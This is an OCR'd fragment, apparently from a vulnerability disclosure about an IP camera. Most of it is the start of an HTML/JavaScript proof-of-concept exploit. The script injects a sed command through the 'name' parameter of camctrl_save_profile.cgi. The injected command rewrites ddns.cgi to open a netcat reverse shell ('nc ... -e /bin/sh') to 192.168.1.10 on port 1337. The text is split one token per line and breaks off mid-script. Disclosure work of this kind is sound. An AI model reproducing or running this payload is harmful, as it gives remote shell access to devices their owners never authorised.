
connection to verify this.

_Note: After this issue has been 
exploited, the state of the system will

have changed, and future exploitation 
attempts may require

modification._

-->
<
head
>
<
script
>
const
sleep
=
(
milliseconds
)
=>
{
return
new
Promise
(
resolve 
=>
setTimeout
(
resolve
,
 milliseconds
)
)
}
;
var
 sed_url 
=
'http://192.168.1.20/cgi-
bin/camctrl_save_profile.cgi?
num=9&name=a%20-
e%20s/^if.*/nc\\t192.168.1.10\\t1337\\t-
e\\t\\/bin\\/sh\\nexit/%20../cgi-
bin/ddns.cgi%20&save=profile'
;